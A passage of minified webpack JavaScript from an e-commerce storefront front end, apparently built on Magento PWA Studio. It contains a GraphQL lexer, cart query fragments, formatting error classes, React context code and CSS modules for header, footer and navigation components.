if(Array.isArray(e)){for(n="[",t=0;t<e.length;t++)t&&(n+=","),n+=stringify(e[t])||"null"
return n+"]"}if(null===e)return"null"
if(-1!==o.indexOf(e)){if(r)return JSON.stringify("__cycle__")
throw new TypeError("Converting circular structure to JSON")}var i=o.push(e)-1,s=Object.keys(e).sort(a&&a(e))
for(n="",t=0;t<s.length;t++){var c=s[t],l=stringify(e[c])
l&&(n&&(n+=","),n+=JSON.stringify(c)+":"+l)}return o.splice(i,1),"{"+n+"}"}}(e)}},"ABJ/":function(e,t,n){e.exports=n("p7JZ").Observable},BLR7:function(e,t,n){"use strict"
function dedentBlockStringValue(e){var t=e.split(/\r\n|[\n\r]/g),n=getBlockStringIndentation(t)
if(0!==n)for(var r=1;r<t.length;r++)t[r]=t[r].slice(n)
for(;t.length>0&&isBlank(t[0]);)t.shift()
for(;t.length>0&&isBlank(t[t.length-1]);)t.pop()
return t.join("\n")}function getBlockStringIndentation(e){for(var t=null,n=1;n<e.length;n++){var r=e[n],a=leadingWhitespace(r)
if(a!==r.length&&((null===t||a<t)&&0===(t=a)))break}return null===t?0:t}function leadingWhitespace(e){for(var t=0;t<e.length&&(" "===e[t]||"\t"===e[t]);)t++
return t}function isBlank(e){return leadingWhitespace(e)===e.length}function printBlockString(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=-1===e.indexOf("\n"),a=" "===e[0]||"\t"===e[0],o='"'===e[e.length-1],i="\\"===e[e.length-1],s=!r||o||i||n,c=""
return!s||r&&a||(c+="\n"+t),c+=t?e.replace(/\n/g,"\n"+t):e,s&&(c+="\n"),'"""'+c.replace(/"""/g,'\\"""')+'"""'}n.d(t,"a",function(){return dedentBlockStringValue}),n.d(t,"b",function(){return getBlockStringIndentation}),n.d(t,"c",function(){return printBlockString})},BX9R:function(e,t,n){"use strict"
var r=Object.prototype
r.toString,r.hasOwnProperty,new Map},BbUp:function(e,t,n){"use strict"
n.d(t,"a",function(){return a})
var r=n("q1tI"),a=function useScrollTopOnChange(e){Object(r.useEffect)(function(){globalThis.scrollTo&&globalThis.scrollTo({left:0,top:0})},[e])}},Bnag:function(e,t){e.exports=function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance")}},BqEn:function(e,t,n){"use strict"
n.d(t,"a",function(){return r}),n.d(t,"b",function(){return o}),n.d(t,"c",function(){return i}),n.d(t,"d",function(){return s}),n.d(t,"e",function(){return c})
var r,a=n("mrSG")
!function(e){e.MISSING_VALUE="MISSING_VALUE",e.INVALID_VALUE="INVALID_VALUE",e.MISSING_INTL_API="MISSING_INTL_API"}(r||(r={}))
var o=function(e){function FormatError(t,n,r){var a=e.call(this,t)||this
return a.code=n,a.originalMessage=r,a}return Object(a.b)(FormatError,e),FormatError.prototype.toString=function(){return"[formatjs Error: ".concat(this.code,"] ").concat(this.message)},FormatError}(Error),i=function(e){function InvalidValueError(t,n,a,o){return e.call(this,'Invalid values for "'.concat(t,'": "').concat(n,'". Options are "').concat(Object.keys(a).join('", "'),'"'),r.INVALID_VALUE,o)||this}return Object(a.b)(InvalidValueError,e),InvalidValueError}(o),s=function(e){function InvalidValueTypeError(t,n,a){return e.call(this,'Value for "'.concat(t,'" must be of type ').concat(n),r.INVALID_VALUE,a)||this}return Object(a.b)(InvalidValueTypeError,e),InvalidValueTypeError}(o),c=function(e){function MissingValueError(t,n){return e.call(this,'The intl string context variable "'.concat(t,'" was not provided to the string "').concat(n,'"'),r.MISSING_VALUE,n)||this}return Object(a.b)(MissingValueError,e),MissingValueError}(o)},"C/2Q":function(e,t,n){"use strict"
n.d(t,"a",function(){return i}),n.d(t,"c",function(){return c}),n.d(t,"b",function(){return l})
var r=n("J4zp"),a=n.n(r),o=n("QzYC"),i=.8,s=new Map(Object.entries({ICON:40,THUMBNAIL:80,SMALL:160,REGULAR:320,LARGE:640,LARGER:960,XLARGE:1280,XXLARGE:1600,XXXLARGE:2560})),c=function generateUrl(e,t){return function(n,r){return Object(o.a)(e,{type:t,width:n,height:r,fit:"cover"})}},l=function generateSrcset(e,t,n){if(!e||!t)return""
var r=n||i,o=c(e,t)
return Array.from(s,function(e){return a()(e,2)[1]}).map(function(e){return"".concat(o(e,Math.round(e/r))," ").concat(e,"w")}).join(",\n")}},C5Wl:function(e,t,n){(t=e.exports=n("JPst")(!1)).i(n("QDj6"),""),t.push([e.i,".accountChip-root-3Op {\n    align-items: center;\n    column-gap: 0.5rem;\n    display: grid;\n    grid-auto-flow: column;\n    grid-template-columns: auto 1fr;\n    font-size: 15px;\n    line-height: 1;\n    color: #2B2B2B;\n    font-weight: 500;\n    font-family: var(--venia-global-fontFamily-sansSerif);\n    transition: .3s all ease-in-out;\n}\n\n.accountChip-root-3Op span{\n    text-transform: capitalize;\n}\n\n.accountChip-signedIn-azg{\n    color: #0B71C2;\n}\n.accountChip-root-3Op:hover{\n    color: #0B71C2;\n}\n.accountChip-root-3Op svg path{\n    transition: .3s all ease-in-out;\n}\n\n.accountChip-root-3Op:hover svg path{\n    fill: #0B71C2 !important;\n}\n\n.accountChip-loader-1au {\n}\n\n@media (max-width : 1024px) {\n    .accountChip-root-3Op{\n        font-size: 13px;\n    }\n}",""]),t.locals={root:"accountChip-root-3Op",signedIn:"accountChip-signedIn-azg",loader:"accountChip-loader-1au "+n("QDj6").locals.indicator}},CP3E:function(e,t,n){"use strict"
n.d(t,"b",function(){return b})
var r={}
n.r(r),n.d(r,"setCurrentPage",function(){return h}),n.d(r,"setPrevPageTotal",function(){return g})
var a=n("MVZn"),o=n.n(a),i=n("q1tI"),s=n.n(i),c=n("/MKj"),l=n("L3G4"),u=n("o0o1"),p=n.n(u),d=n("yXPU"),f=n.n(d),h=function setCurrentPage(e){return function(){var t=f()(p.a.mark(function _callee(t){return p.a.wrap(function _callee$(n){for(;;)switch(n.prev=n.next){case 0:t(l.a.setCurrentPage.receive(e))
case 1:case"end":return n.stop()}},_callee)}))
return function thunk(e){return t.apply(this,arguments)}}()},g=function setPrevPageTotal(e){return function(){var t=f()(p.a.mark(function _callee2(t){return p.a.wrap(function _callee2$(n){for(;;)switch(n.prev=n.next){case 0:t(l.a.setPrevPageTotal.receive(e))
case 1:case"end":return n.stop()}},_callee2)}))
return function thunk(e){return t.apply(this,arguments)}}()},m=n("jIsF"),v=Object(i.createContext)(),b=(t.a=Object(c.b)(function mapStateToProps(e){return{catalogState:e.catalog}},function mapDispatchToProps(e){return{actions:Object(m.a)(l.a,e),asyncActions:Object(m.a)(r,e)}})(function CatalogContextProvider(e){var t=e.actions,n=e.asyncActions,r=e.catalogState,a=e.children,c=Object(i.useMemo)(function(){return o()({actions:t},n)},[t,n]),l=Object(i.useMemo)(function(){return[r,c]},[c,r])
return s.a.createElement(v.Provider,{value:l},a)}),function useCatalogContext(){return Object(i.useContext)(v)})},Cazp:function(e,t,n){"use strict"
n.d(t,"a",function(){return l})
var r,a,o=n("VkAN"),i=n.n(o),s=n("VX74"),c=Object(s.gql)(r||(r=i()(["\n    fragment ProductListFragment on Cart {\n        id\n        items {\n            id\n            quote_thumbnail_url\n            variation_data {\n                product_url_key\n                regular_price {\n                    currency\n                    value\n                }\n            }\n            product {\n                id\n                name\n                brand_name\n                sku\n                url_key\n                url_suffix\n                thumbnail {\n                    url\n                }\n                stock_status\n                ... on ConfigurableProduct {\n                    variants {\n                        attributes {\n                            uid\n                        }\n                        product {\n                            id\n                            name\n                            sku\n                            url_key\n                            short_note\n                            thumbnail {\n                                url\n                            }\n                        }\n                    }\n                }\n            }\n            prices {\n                price {\n                    currency\n                    value\n                }\n                custom_row_total_price {\n                    maximum_price {\n                        regular_price {\n                            value\n                            currency\n                        }\n                        final_price {\n                            value\n                            currency\n                        }\n                        discount {\n                            amount_off\n                            percent_off\n                        }\n                    }\n                }\n            }\n            quantity\n            ... on ConfigurableCartItem {\n                configurable_options {\n                    id\n                    option_label\n                    value_id\n                    value_label\n                }\n            }\n        }\n    }\n"]))),l=Object(s.gql)(a||(a=i()(["\n    fragment MiniCartFragment on Cart {\n        id\n        total_quantity\n        custom_prices {\n            class_name\n            currency\n            id\n            label\n            value\n            text_label\n        }\n        prices {\n            grand_total {\n                currency\n                value\n            }\n        }\n        ...ProductListFragment\n    }\n    ","\n"])),c)},CbW8:function(e,t,n){"use strict"
n.d(t,"a",function(){return s}),n.d(t,"b",function(){return isPunctuatorTokenKind})
var r=n("oycr"),a=n("klf5"),o=n("JvOi"),i=n("BLR7"),s=function(){function Lexer(e){var t=new a.b(o.a.SOF,0,0,0,0,null)
this.source=e,this.lastToken=t,this.token=t,this.line=1,this.lineStart=0}var e=Lexer.prototype
return e.advance=function advance(){return this.lastToken=this.token,this.token=this.lookahead()},e.lookahead=function lookahead(){var e=this.token
if(e.kind!==o.a.EOF)do{var t
e=null!==(t=e.next)&&void 0!==t?t:e.next=readToken(this,e)}while(e.kind===o.a.COMMENT)
return e},Lexer}()
function isPunctuatorTokenKind(e){return e===o.a.BANG||e===o.a.DOLLAR||e===o.a.AMP||e===o.a.PAREN_L||e===o.a.PAREN_R||e===o.a.SPREAD||e===o.a.COLON||e===o.a.EQUALS||e===o.a.AT||e===o.a.BRACKET_L||e===o.a.BRACKET_R||e===o.a.BRACE_L||e===o.a.PIPE||e===o.a.BRACE_R}function printCharCode(e){return isNaN(e)?o.a.EOF:e<127?JSON.stringify(String.fromCharCode(e)):'"\\u'.concat(("00"+e.toString(16).toUpperCase()).slice(-4),'"')}function readToken(e,t){var n=e.source,s=n.body,c=s.length,l=function positionAfterWhitespace(e,t,n){var r=e.length,a=t
for(;a<r;){var o=e.charCodeAt(a)
if(9===o||32===o||44===o||65279===o)++a
else if(10===o)++a,++n.line,n.lineStart=a
else{if(13!==o)break
10===e.charCodeAt(a+1)?a+=2:++a,++n.line,n.lineStart=a}}return a}(s,t.end,e),u=e.line,p=1+l-e.lineStart
if(l>=c)return new a.b(o.a.EOF,c,c,u,p,t)
var d=s.charCodeAt(l)
switch(d){case 33:return new a.b(o.a.BANG,l,l+1,u,p,t)
case 35:return function readComment(e,t,n,r,i){var s,c=e.body,l=t
do{s=c.charCodeAt(++l)}while(!isNaN(s)&&(s>31||9===s))
return new a.b(o.a.COMMENT,t,l,n,r,i,c.slice(t+1,l))}(n,l,u,p,t)
case 36:return new a.b(o.a.DOLLAR,l,l+1,u,p,t)
case 38:return new a.b(o.a.AMP,l,l+1,u,p,t)
case 40:return new a.b(o.a.PAREN_L,l,l+1,u,p,t)
case 41:return new a.b(o.a.PAREN_R,l,l+1,u,p,t)
case 46:if(46===s.charCodeAt(l+1)&&46===s.charCodeAt(l+2))return new a.b(o.a.SPREAD,l,l+3,u,p,t)
break
case 58:return new a.b(o.a.COLON,l,l+1,u,p,t)
case 61:return new a.b(o.a.EQUALS,l,l+1,u,p,t)
case 64:return new a.b(o.a.AT,l,l+1,u,p,t)
case 91:return new a.b(o.a.BRACKET_L,l,l+1,u,p,t)
case 93:return new a.b(o.a.BRACKET_R,l,l+1,u,p,t)
case 123:return new a.b(o.a.BRACE_L,l,l+1,u,p,t)
case 124:return new a.b(o.a.PIPE,l,l+1,u,p,t)
case 125:return new a.b(o.a.BRACE_R,l,l+1,u,p,t)
case 65:case 66:case 67:case 68:case 69:case 70:case 71:case 72:case 73:case 74:case 75:case 76:case 77:case 78:case 79:case 80:case 81:case 82:case 83:case 84:case 85:case 86:case 87:case 88:case 89:case 90:case 95:case 97:case 98:case 99:case 100:case 101:case 102:case 103:case 104:case 105:case 106:case 107:case 108:case 109:case 110:case 111:case 112:case 113:case 114:case 115:case 116:case 117:case 118:case 119:case 120:case 121:case 122:return function readName(e,t,n,r,i){var s=e.body,c=s.length,l=t+1,u=0
for(;l!==c&&!isNaN(u=s.charCodeAt(l))&&(95===u||u>=48&&u<=57||u>=65&&u<=90||u>=97&&u<=122);)++l
return new a.b(o.a.NAME,t,l,n,r,i,s.slice(t,l))}(n,l,u,p,t)
case 45:case 48:case 49:case 50:case 51:case 52:case 53:case 54:case 55:case 56:case 57:return function readNumber(e,t,n,i,s,c){var l=e.body,u=n,p=t,d=!1
45===u&&(u=l.charCodeAt(++p))
if(48===u){if((u=l.charCodeAt(++p))>=48&&u<=57)throw Object(r.a)(e,p,"Invalid number, unexpected digit after 0: ".concat(printCharCode(u),"."))}else p=readDigits(e,p,u),u=l.charCodeAt(p)
46===u&&(d=!0,u=l.charCodeAt(++p),p=readDigits(e,p,u),u=l.charCodeAt(p))
69!==u&&101!==u||(d=!0,43!==(u=l.charCodeAt(++p))&&45!==u||(u=l.charCodeAt(++p)),p=readDigits(e,p,u),u=l.charCodeAt(p))
if(46===u||function isNameStart(e){return 95===e||e>=65&&e<=90||e>=97&&e<=122}(u))throw Object(r.a)(e,p,"Invalid number, expected digit but got: ".concat(printCharCode(u),"."))
return new a.b(d?o.a.FLOAT:o.a.INT,t,p,i,s,c,l.slice(t,p))}(n,l,d,u,p,t)
case 34:return 34===s.charCodeAt(l+1)&&34===s.charCodeAt(l+2)?function readBlockString(e,t,n,s,c,l){var u=e.body,p=t+3,d=p,f=0,h=""
for(;p<u.length&&!isNaN(f=u.charCodeAt(p));){if(34===f&&34===u.charCodeAt(p+1)&&34===u.charCodeAt(p+2))return h+=u.slice(d,p),new a.b(o.a.BLOCK_STRING,t,p+3,n,s,c,Object(i.a)(h))
if(f<32&&9!==f&&10!==f&&13!==f)throw Object(r.a)(e,p,"Invalid character within String: ".concat(printCharCode(f),"."))
10===f?(++p,++l.line,l.lineStart=p):13===f?(10===u.charCodeAt(p+1)?p+=2:++p,++l.line,l.lineStart=p):92===f&&34===u.charCodeAt(p+1)&&34===u.charCodeAt(p+2)&&34===u.charCodeAt(p+3)?(h+=u.slice(d,p)+'"""',d=p+=4):++p}throw Object(r.a)(e,p,"Unterminated string.")}(n,l,u,p,t,e):function readString(e,t,n,i,s){var c=e.body,l=t+1,u=l,p=0,d=""
for(;l<c.length&&!isNaN(p=c.charCodeAt(l))&&10!==p&&13!==p;){if(34===p)return d+=c.slice(u,l),new a.b(o.a.STRING,t,l+1,n,i,s,d)
if(p<32&&9!==p)throw Object(r.a)(e,l,"Invalid character within String: ".concat(printCharCode(p),"."))
if(++l,92===p){switch(d+=c.slice(u,l-1),p=c.charCodeAt(l)){case 34:d+='"'
break
case 47:d+="/"
break
case 92:d+="\\"
break
case 98:d+="\b"
break
case 102:d+="\f"
break
case 110:d+="\n"
break
case 114:d+="\r"
break
case 116:d+="\t"
break
case 117:var f=(g=c.charCodeAt(l+1),m=c.charCodeAt(l+2),v=c.charCodeAt(l+3),b=c.charCodeAt(l+4),char2hex(g)<<12|char2hex(m)<<8|char2hex(v)<<4|char2hex(b))
if(f<0){var h=c.slice(l+1,l+5)
throw Object(r.a)(e,l,"Invalid character escape sequence: \\u".concat(h,"."))}d+=String.fromCharCode(f),l+=4
break
default:throw Object(r.a)(e,l,"Invalid character escape sequence: \\".concat(String.fromCharCode(p),"."))}u=++l}}var g,m,v,b
throw Object(r.a)(e,l,"Unterminated string.")}(n,l,u,p,t)}throw Object(r.a)(n,l,function unexpectedCharacterMessage(e){if(e<32&&9!==e&&10!==e&&13!==e)return"Cannot contain the invalid character ".concat(printCharCode(e),".")
if(39===e)return"Unexpected single quote character ('), did you mean to use a double quote (\")?"
return"Cannot parse the unexpected character ".concat(printCharCode(e),".")}(d))}function readDigits(e,t,n){var a=e.body,o=t,i=n
if(i>=48&&i<=57){do{i=a.charCodeAt(++o)}while(i>=48&&i<=57)
return o}throw Object(r.a)(e,o,"Invalid number, expected digit but got: ".concat(printCharCode(i),"."))}function char2hex(e){return e>=48&&e<=57?e-48:e>=65&&e<=70?e-55:e>=97&&e<=102?e-87:-1}},DNTo:function(e,t,n){"use strict"
var r=n("pVnL"),a=n.n(r),o=n("QILm"),i=n.n(o),s=n("q1tI"),c=n.n(s),l=n("17x9"),u=n("QqLL"),p=n("LboF"),d=n.n(p),f=n("Onpn"),h=n.n(f),g={injectType:"singletonStyleTag",insert:"head",singleton:!0},m=(d()(h.a,g),h.a.locals||{}),v=["attrs","classes","size","src"],b=["width"],y=function Icon(e){var t=e.attrs,n=e.classes,r=e.size,o=e.src,s=i()(e,v),l=t||{},p=l.width,d=i()(l,b),f=Object(u.a)(m,n)
return c.a.createElement("span",a()({className:f.root},s),c.a.createElement(o,a()({className:f.icon,size:r||p},d)))}
t.a=y
y.propTypes={attrs:Object(l.shape)({}),classes:Object(l.shape)({icon:l.string,root:l.string}),size:l.number,src:l.object.isRequired}},DQvf:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".onlineIndicator-root-Z1F {\n    --stroke: rgb(var(--venia-global-color-text));\n    align-items: center;\n    display: flex;\n    grid-area: primary;\n    height: 3rem;\n    margin-left: 4.5rem;\n    width: 3rem;\n}\n\n@media (min-width: 641px) {\n    .onlineIndicator-root-Z1F {\n        justify-self: start;\n        margin-left: 2.5rem;\n        grid-column: 3 / 4;\n    }\n}\n\n@media (min-width: 1024px) {\n    .onlineIndicator-root-Z1F {\n        grid-column: 2 / 3;\n    }\n}\n",""]),t.locals={root:"onlineIndicator-root-Z1F"}},Doya:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".footerMobile-footerAccordion-2gm{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n\n.footerMobile-TitleWrapper-3_X{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    font-size: 13px;\n    line-height: 1.4;\n    color: #767676;\n    font-weight: 400;\n    text-decoration: none;\n    align-items: center;\n    padding: 12px 0px;\n}\n.footerMobile-TitleWrapper-3_X .plusIcon{\n    width: 12px;\n    height: 7px;\n    position: absolute;\n    right: 0;\n    top: 0;\n    bottom: 0;\n    margin: auto;\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12.438' height='7.219' viewBox='0 0 12.438 7.219'%3E%3Cpath id='Path_28166' data-name='Path 28166' d='M26.8,43.411l-4.8,4.8,4.8,4.8' transform='translate(-41.996 28.219) rotate(-90)' fill='none' stroke='%230b71c2' stroke-linecap='round' stroke-linejoin='round' stroke-width='2'/%3E%3C/svg%3E%0A\");\n    transform: scaleY(1);\n    transition: .3s all ease-in-out;\n}\n.rtl .footerMobile-TitleWrapper-3_X .plusIcon{\n    right: auto;\n    left: 0;\n}\n.footerMobile-TitleWrapper-3_X .plusIcon.close{\n    transform: scaleY(-1);\n}\n.footerMobile-TitleWrapper-3_X span:nth-child(1){\n    font-size: inherit;\n}\n.footerMobile-TitleWrapper-3_X span:nth-child(2){\n    margin-left: auto;\n}\n.footerMobile-TitleWrapper-3_X span:nth-child(2) svg{\n    stroke: #0B71C2;\n}\n.footerMobile-titleContent-2hR{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n\n.footerMobile-sectionThreeWrapper-3XX > div{\n    padding-left: 0;\n    padding-right: 0;\n}\n.footerMobile-sectionThreeWrapper-3XX{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding-bottom: 15px;\n    margin-bottom: 20px;\n    border-bottom: 1px solid #F8F8F8;\n}\n.footerMobile-sectionThreeWrapper-3XX,\n.footerMobile-sectionThreeWrapper-3XX p,\n.footerMobile-sectionThreeWrapper-3XX a,\n.footerMobile-sectionThreeWrapper-3XX span{\n    font-size: 13px;\n    line-height: 1.5;\n    color: #000;\n    font-weight: 400;\n    text-decoration: none;\n    letter-spacing: 0px;\n}\n.footerMobile-sectionThreeWrapper-3XX a{\n    margin-right: 5px;\n    transition: .3s all ease-in-out;\n}\n.footerMobile-sectionThreeWrapper-3XX a:hover{\n    color: #FD930A;\n}\n\n.footerMobile-sectionThreeWrapper-3XX p+h4{\n    margin-top: 10px;\n}\n\n.footerMobile-sectionThreeWrapper-3XX h1,\n.footerMobile-sectionThreeWrapper-3XX h2,\n.footerMobile-sectionThreeWrapper-3XX h3,\n.footerMobile-sectionThreeWrapper-3XX h4,\n.footerMobile-sectionThreeWrapper-3XX h5,\n.footerMobile-sectionThreeWrapper-3XX h6{\n    font-size: 14px;\n    line-height: 1.5;\n    color: #000;\n    font-weight: 600;\n    text-decoration: none;\n    letter-spacing: 0px;\n    margin-bottom: 14px;\n}\n\n\n.footerMobile-copyRights-1Uu .column{\n    font-size: 12px;\n    line-height: 1.2;\n}\n.footerMobile-copyRights-1Uu .bottom-copyrights{\n    display: flex;\n    width: 100%;\n    justify-content: space-between;\n}\n.footerMobile-copyRights-1Uu .column:nth-child(1){\n    display: none;\n}\n.footerMobile-copyRights-1Uu > div{\n    padding-left: 0;\n    padding-right: 0;\n}",""]),t.locals={footerAccordion:"footerMobile-footerAccordion-2gm",TitleWrapper:"footerMobile-TitleWrapper-3_X",titleContent:"footerMobile-titleContent-2hR",sectionThreeWrapper:"footerMobile-sectionThreeWrapper-3XX",copyRights:"footerMobile-copyRights-1Uu"}},Droc:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".storeSwitcher-root-2GH {\n    align-items: center;\n    display: grid;\n    justify-items: end;\n    position: relative;\n    margin-right: 50px;\n}\n\n.rtl .storeSwitcher-root-2GH::after{\n    left: -17px;\n    right: auto;\n}\n.rtl .storeSwitcher-root-2GH {\n    margin-left: 50px;\n    margin-right: 0;\n}\n\n.storeSwitcher-trigger-2wR {\n    overflow: hidden;\n    text-overflow: ellipsis;\n    white-space: nowrap;\n    display: flex;\n    align-items: center;\n    font-size: 15px;\n    line-height: 1;\n    color: #282C3F;\n    font-weight: 500;\n    font-family: var(--venia-global-fontFamily-sansSerif);\n    transition: .3s opacity ease-in-out;\n\n}\n.storeSwitcher-trigger-2wR::after{\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9.102' height='5.61' viewBox='0 0 9.102 5.61'%3E%3Cpath id='Path_43363' data-name='Path 43363' d='M-6783,32l3.49,3.489,3.49-3.489' transform='translate(6784.061 -30.939)' fill='none' stroke='%23000' stroke-linecap='round' stroke-width='1.5'/%3E%3C/svg%3E%0A\");\n    position: absolute;\n    content: '';\n    right: -17px;\n    top: 0;\n    bottom: 0;\n    width: 9px;\n    height: 6px;\n    margin: auto;\n}\n.storeSwitcher-trigger-2wR:hover{\n    opacity: .7;\n}\n\n.storeSwitcher-menu-3dN {\n    background-color: #fff;\n    box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.12);\n    max-width: 90vw;\n    opacity: 0;\n    position: absolute;\n    left: -15px;\n    top: 38px;\n    transform: translate3d(0, -8px, 0);\n    /* transition-duration: 192ms; */\n    /* transition-timing-function: var(--venia-global-anim-out); */\n    /* transition-property: opacity, transform, visibility; */\n    visibility: hidden;\n    width: max-content;\n    z-index: 2;\n}\n\n.storeSwitcher-menu_open-2V- {\n\n    opacity: 1;\n    transform: translate3d(0, 4px, 0);\n    /* transition-duration: 224ms; */\n    /* transition-timing-function: var(--venia-global-anim-in); */\n    visibility: visible;\n}\n\n.storeSwitcher-menuItem-k9F {\n    width: 100%;\n    transition: .3s background-color ease-in-out;\n}\n\n\n.storeSwitcher-groups-lEp {\n    max-height: 24rem;\n    overflow: auto;\n}\n\n.storeSwitcher-groupList-26G {\n   width: 100%;\n   display: flex;\n   position: relative;\n}\n\n.storeSwitcher-groupList-26G:not(:last-child) {\n    border-bottom: 1px solid rgb(var(--venia-global-color-gray-dark));\n}\n\n/*\n * Mobile-specific styles.\n */\n\n@media (max-width: 640px) {\n    .storeSwitcher-root-2GH {\n        justify-items: start;\n    }\n\n    .storeSwitcher-trigger-2wR {\n        max-width: 15rem;\n    }\n\n    .storeSwitcher-menu-3dN {\n        bottom: 2.5rem;\n        left: 1rem;\n        right: auto;\n        top: auto;\n        transform: translate3d(0, 8px, 0);\n    }\n\n    .storeSwitcher-root-2GH:only-child {\n        grid-column: 2;\n    }\n\n    .storeSwitcher-root-2GH:last-child .storeSwitcher-menu-3dN {\n        right: 1rem;\n        left: auto;\n    }\n\n    .storeSwitcher-menu_open-2V- {\n        transform: translate3d(0, -4px, 0);\n    }\n}\n.storeSwitcher-switcherIcon-1i2{\n    width: 20px;\n    position: relative;\n    margin-right: 5px;\n}\n.rtl .storeSwitcher-switcherIcon-1i2 {\n    margin-right: 0px;\n    margin-left: 5px;\n}\n\n\n\n\n/* images classes */\n.storeSwitcher-loaded-3Av {\n    position: absolute;\n    top: 0;\n    left: 0;\n    visibility: visible;\n    width: 100%;\n    height: 100%;\n    object-fit: contain;\n    object-position: center;\n    transition: .6s all ease-in-out;\n}\n\n.storeSwitcher-notLoaded-3CF {\n    visibility: hidden;\n}\n\n.storeSwitcher-placeholder-26V {\n    background-color: rgb(var(--venia-global-color-gray-100));\n    position: absolute;\n    top: 0;\n    left: 0;\n}\n.storeSwitcher-container-rgF{\n    width: 100%;\n    position: relative;\n    padding-bottom: calc((17 / 24) * 100%)\n}\n.storeSwitcher-container-rgF img{\n    width: 100%;\n    position: absolute;\n    height: 100%;\n    left: 0;\n    top: 0;\n    object-fit: cover;\n    object-position: center;\n}\n/* images classes end */\n\n\n\n\n\n.storeSwitcher-contentLang-3Wd{\n    width: 100%;\n}\n.storeSwitcher-contentLang-3Wd span:nth-child(2){\n    display: none;\n}\n.storeSwitcher-contentLang-3Wd > span{\n    display: flex;\n}\n.storeSwitcher-rootLang-3D1{\n    width: 100%;\n    padding: 15px 12px;\n    font-size: 15px;\n    line-height: 1;\n    color: #282C3F;\n    font-weight: 500;\n    font-weight: 600;\n    transition: .3s all ease-in-out;\n}\n.storeSwitcher-rootLang-3D1:disabled{\n    color: #868686;\n    pointer-events: none;\n}\n.storeSwitcher-rootLang-3D1:hover {\n    background-color: rgb(var(--venia-global-color-gray));\n}\n\n\n\n@media (max-width: 1599.98px) {\n    .storeSwitcher-root-2GH {\n        margin-right: 30px;\n    }\n    \n    .rtl .storeSwitcher-root-2GH {\n        margin-left: 30px;\n    }\n}",""]),t.locals={root:"storeSwitcher-root-2GH",trigger:"storeSwitcher-trigger-2wR",menu:"storeSwitcher-menu-3dN",menu_open:"storeSwitcher-menu_open-2V- storeSwitcher-menu-3dN",menuItem:"storeSwitcher-menuItem-k9F",groups:"storeSwitcher-groups-lEp",groupList:"storeSwitcher-groupList-26G",switcherIcon:"storeSwitcher-switcherIcon-1i2",loaded:"storeSwitcher-loaded-3Av",notLoaded:"storeSwitcher-notLoaded-3CF storeSwitcher-loaded-3Av",placeholder:"storeSwitcher-placeholder-26V",container:"storeSwitcher-container-rgF",contentLang:"storeSwitcher-contentLang-3Wd",rootLang:"storeSwitcher-rootLang-3D1"}},Dt6V:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".navigationList-navigationList-aSO{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding: 0px 12px 0px 12px;\n}\n\n\n.navigationList-navigationItem-2mF{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    padding: 14px 0px 14px 5px;\n    border-bottom: 1px solid #E3E3E3;\n}\n\n.navigationList-navigationItem-2mF:last-child{\n    border-bottom: 0;\n}\n.navigationList-navigationItemLink-3aA{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    padding-left: 30px;\n}\n.rtl .navigationList-navigationItemLink-3aA{\n    padding-left: 0;\n    padding-right: 30px;\n}\n.navigationList-navigationItemLink-3aA::after{\n    content: '';\n    width: 15px;\n    height: 15px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='7.061' height='12.621' viewBox='0 0 7.061 12.621'%3E%3Cg id='Frame_43' data-name='Frame 43' transform='translate(1.061 11.561) rotate(-90)'%3E%3Cpath id='Vector' d='M0,10.5,5.25,5.25,0,0' transform='translate(10.5 0) rotate(90)' fill='none' stroke='%23000' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'/%3E%3C/g%3E%3C/svg%3E%0A\");\n    background-repeat: no-repeat;\n    background-position: center;\n    border-radius: 50%;\n    font-size: 0;\n    line-height: 0;\n    top: 0;\n    right: 8px;\n    bottom: 0;\n    margin: auto;\n}\n.rtl .navigationList-navigationItemLink-3aA::after{\n    transform: scaleX(-1);\n    left: -5px;\n    right: auto;\n}\n.navigationList-navigationText-rDw{\n    width: 100%;\n    flex: 1;\n    font-size: 15px;\n    line-height: 1.5;\n    color: #000;\n}\n\n.navigationList-icon-2W5 svg,\n.navigationList-icon-2W5{\n    width: 100%;\n    max-width: 20px;\n    max-height: 20px;\n    position: absolute;\n    left: 0;\n    top: 0;\n    bottom: 0;\n    margin: auto;\n}\n.navigationList-icon-2W5 svg path,\n.navigationList-icon-2W5 svg g{\n    fill: #0B71C2;\n}\n.rtl .navigationList-icon-2W5 svg,\n.rtl .navigationList-icon-2W5\n{\n    left: auto;\n    right: 0px;\n}",""]),t.locals={navigationList:"navigationList-navigationList-aSO",navigationItem:"navigationList-navigationItem-2mF",navigationItemLink:"navigationList-navigationItemLink-3aA",navigationText:"navigationList-navigationText-rDw",icon:"navigationList-icon-2W5"}},E2jM:function(e,t,n){"use strict"
n.d(t,"a",function(){return c})
var r=n("o0o1"),a=n.n(r),o=n("yXPU"),i=n.n(o),s=n("lAn2"),c=function(){var e=i()(a.a.mark(function _callee(e){return a.a.wrap(function _callee$(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Object(s.a)(e,function(e){return e.match(/^\$?Customer/i)})
case 2:case"end":return t.stop()}},_callee)}))
